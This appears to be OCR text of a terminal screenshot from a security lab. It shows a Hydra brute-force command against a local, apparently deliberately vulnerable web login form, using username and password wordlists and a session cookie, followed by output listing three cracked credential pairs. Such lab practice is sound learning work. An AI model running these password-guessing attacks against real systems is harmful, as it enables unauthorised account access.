 angeles@angeles-Lenovo-ideapad-300-14IBR: ~/Escritorio/Lab2/Diccionarios
angeles@angeles-Lenovo-ideapad-3... angeles@angeles-Lenovo-ideapad-3... angeles@angeles-Lenovo-ideapad-3... angeles@angeles-Lenovo-ideapad-3...
angeles@angeles-Lenovo-ideapad-300-14IBR:~/Escritorio/Lab2/Diccionarios$ hydra localhost -m /vulnerabilities/brute/http-get-form.php http-form-
get "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: PHPSESSID=429kv88v196lf4v0fj467gd7s4; security=low
" -L usuarios.txt -P contraseñas.txt
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 10:29:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking http-get-form://localhost:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: PHPSESSID=
429kv88v196lf4v0fj467gd7s4; security=low
[80][http-get-form] host: localhost   login: 1337   password: charley
[80][http-get-form] host: localhost   login: pablo   password: letmein
[80][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 10:29:25
angeles@angeles-Lenovo-ideapad-300-14IBR:~/Escritorio/Lab2/Diccionarios$